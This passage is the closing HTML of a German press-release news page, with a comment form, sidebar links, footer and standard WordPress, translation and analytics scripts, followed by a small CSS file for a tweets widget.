href="https://www.pr-neuigkeiten.de/immobilien-fuxx-wir-machen-das-schon-2/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/immobilien-fuxx-wir-machen-das-schon-2/" rel="prev">Immobilien-Fuxx &#8211; &#8222;Wir machen das schon!&#8220;</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/kruegerrand-sammlermuenzen-ein-glanzstueck-der-anlagegeschichte/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/kruegerrand-sammlermuenzen-ein-glanzstueck-der-anlagegeschichte/" rel="next">Krügerrand Sammlermünzen: Ein Glanzstück der Anlagegeschichte</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//black-friday-deals-bei-plug-the-sunshine/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a1a94d406ec85f2c1f39dbff45e61c25" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='463186' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/polemos-der-krieg-in-der-griechischen-mythologie-neu-entdeckt/">Polemos – Der Krieg in der griechischen Mythologie neu entdeckt</a></li><li> <a href="https://www.pr-neuigkeiten.de/keeper-security-staerkt-die-cyberabwehr-des-atlassian-williams-f1-teams-mit-keeperpam/">Keeper Security stärkt die Cyberabwehr des Atlassian Williams F1 Teams mit KeeperPAM</a></li><li> <a href="https://www.pr-neuigkeiten.de/taxi-easy-tuebingen/">Taxi Easy Tübingen</a></li><li> <a href="https://www.pr-neuigkeiten.de/zypern-sauerteigbrot-nach-alter-backtradition/">ZYPERN: Sauerteigbrot nach alter Backtradition</a></li><li> <a href="https://www.pr-neuigkeiten.de/planon-als-sap-solution-extension-fuer-real-estate-und-facility-management-qualifiziert/">Planon als SAP Solution Extension für Real Estate und Facility Management qualifiziert</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"463186","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"463186","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"670011577"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css
body_size: 120
content:
.tp_recent_tweets li{background-image:url(//www.pr-neuigkeiten.de/wp-content/plugins/recent-tweets-widget/assets/tweet.png);background-repeat:no-repeat;background-position:0 4px;padding-left:30px;padding-bottom:20px;line-height:20px;list-style-type:none}.tp_recent_tweets li a{font-weight:700}.tp_recent_tweets .twitter_time{display:block;color:#999;font-size:12px;font-style:italic;font-weight:400}